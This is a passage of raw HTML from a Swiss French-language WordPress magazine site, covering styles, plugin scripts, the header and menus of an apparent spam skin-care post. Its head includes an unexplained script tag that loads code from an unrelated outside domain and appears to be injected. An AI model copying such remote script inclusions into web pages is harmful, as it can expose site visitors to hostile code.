sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/3670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=3670' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":3670,"post_name":"are-you-using-a-cleansing-natural-skin-care-product","post_title":"Are You Using A Cleansing Natural Skin Care Product?","post_type":"post","post_author":"294","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":518,"name":"health and fitness","slug":"health-and-fitness","term_group":0,"term_taxonomy_id":518,"taxonomy":"category","description":"health and fitness","parent":0,"count":73,"filter":"raw","cat_ID":518,"category_count":73,"category_description":"health and fitness","cat_name":"health and fitness","category_nicename":"health-and-fitness","category_parent":0}]; _mmunch['postTags'] = [{"term_id":513,"name":"Revivanze Reviews","slug":"revivanze-reviews","term_group":0,"term_taxonomy_id":513,"taxonomy":"post_tag","description":"","parent":0,"count":17,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"louiekeesler4","ID":294};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(149, 182, 194, 0.6)        }

        .skBackground {
            background-color: #95b6c2        }

        .skColor {
            color: #73929d        }

        .woocommerce span.onsale {
            background-color: #95b6c2 !important;
        }

        .simoneColor a {
            color: #73929d !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #95b6c2;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #73929d;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #73929d;
            background: none;
            border-bottom: 1px solid #73929d;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #95b6c2;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #95b6c2;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #95b6c2, transparent);
            background: -o-linear-gradient(bottom, #95b6c2, transparent);
            background: -moz-linear-gradient(bottom, #95b6c2, transparent);
            background: linear-gradient(to bottom, #95b6c2, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #95b6c2;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #95b6c2;
        }

        .woocommerce a.button.alt {
            background-color: #95b6c2;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #73929d;
        }

        .content p > a {
            color: #73929d !important;
            border: none;
        }

        #subscribeButton {
            background-color: #95b6c2;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #95b6c2;
        }

        .sim-magazine > div {
            color: #73929d;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #73929d;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #73929d;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #95b6c2 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #95b6c2 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #73929d;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #73929d;
            border-bottom: 1px solid #73929d;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #73929d;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #95b6c2 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(149, 182, 194, 0.6);
        }

        .partnerList .card p:before {
            background: #95b6c2;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #95b6c2;
            background: #95b6c2;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(149, 182, 194, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #73929d;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Dimanche 18 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
